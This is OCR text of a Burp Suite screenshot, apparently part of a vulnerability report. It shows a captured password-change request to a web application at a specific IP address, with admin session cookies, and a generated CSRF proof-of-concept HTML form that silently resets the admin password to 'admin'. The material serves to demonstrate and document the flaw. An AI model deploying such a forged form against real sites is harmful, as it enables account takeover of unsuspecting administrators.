 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
Gecko) Chrome/62.0.3202.9 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/we
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Origin: http://47.240.173.41:9090
Connection: close
Referer: http://47.240.173.41:9090/profile/changepasswd
Cookie: UserName=admin; SessionID=YWRtaW5AcXEuY29t; UserID=4; adminSID
Upgrade-Insecure-Requests: 1
newpasswd=admin&confirmpasswd=admin
CSRF PoC generator
Request to: http://47.240.173.41:9090
? Options
Raw Params Headers Hex
HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.9
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Origin: http://47.240.173.41:9090
Connection: close
Referer: http://47.240.173.41:9090/profile/changepasswd
Cookie: UserName=
Upgrade-Insecure-
? < + 0 matches
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that
is configured to use Burp as its proxy.
http://burp/show/4/r3sjzwbo9jjlja51byk6ntr8j6geaj81 Copy
In future, just copy the URL and don't show this dialog Close
CSRF HTML:
<html>
<!-- CSRF PoC
<body>
<script>history
<form action="http://47.240.173.41:9090/profile/changepasswd" method="POST">
<input type="hidden" name="newpasswd" value="admin" />
<input type="hidden" name="confirmpasswd" value="admin" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close